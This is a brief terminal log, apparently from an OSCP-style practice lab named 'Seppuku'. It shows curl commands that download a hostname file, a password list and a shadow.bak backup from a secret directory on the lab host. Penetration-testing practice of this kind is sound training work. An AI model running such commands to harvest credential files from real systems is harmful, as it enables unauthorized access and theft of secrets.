 ~/oscp/Seppuku/content ❯ curl http://192.168.86.90:7601/secret/hostname > hostname
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100     8  100     8    0     0     33      0 --:--:-- --:--:-- --:--:--    34
~/oscp/Seppuku/content ❯ curl http://192.168.86.90:7601/secret/password.lst > password
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   672  100   672    0     0   2859      0 --:--:-- --:--:-- --:--:--  2859
~/oscp/Seppuku/content ❯ curl http://192.168.86.90:7601/secret/shadow.bak > shadow.bak
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1448  100  1448    0     0   6161      0 --:--:-- --:--:-- --:--:--  6161
~/oscp/Seppuku/content ❯